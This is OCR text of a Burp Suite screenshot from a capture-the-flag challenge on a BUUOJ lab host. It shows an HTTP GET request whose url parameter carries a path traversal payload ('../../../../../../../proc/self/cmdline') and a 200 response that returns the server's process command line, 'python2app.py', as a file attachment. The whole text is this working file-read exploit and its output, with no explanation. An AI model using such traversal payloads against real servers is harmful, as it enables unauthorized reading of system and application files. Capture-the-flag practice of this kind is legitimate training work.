 Pretty Raw Hex \n
1 GET /page?url=
../../../../../../../proc/self/cmdline HTTP/1.1
2 Host:
ae885a13-f1cc-42d3-a891-93294f80a60d.node4.buuoj.
cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 08 Jul 2023 08
4 Content-Type: application
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: atta
filename=beautiful.jpg
8
9 python2app.py